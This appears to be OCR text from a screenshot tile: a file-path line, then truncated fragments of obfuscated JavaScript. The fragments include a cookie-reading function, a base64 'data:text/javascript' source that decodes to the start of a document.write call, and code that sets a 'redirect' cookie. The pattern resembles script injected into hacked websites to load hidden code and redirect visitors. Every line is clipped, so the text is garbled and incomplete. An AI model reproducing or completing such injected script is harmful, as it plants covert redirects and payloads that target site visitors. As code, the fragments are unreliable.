
ookie(e){var U=document.cookie.match(new RegExp(“(?:^|;
.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
onent(U[1]):void 0}var
xt/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2
||void 0===time){var time=Math.floor(Date.now()/1e3+8640
).getTime()+86400);document.cookie=”redirect=”+time+”; p
.toGMTString(),document.write(”)}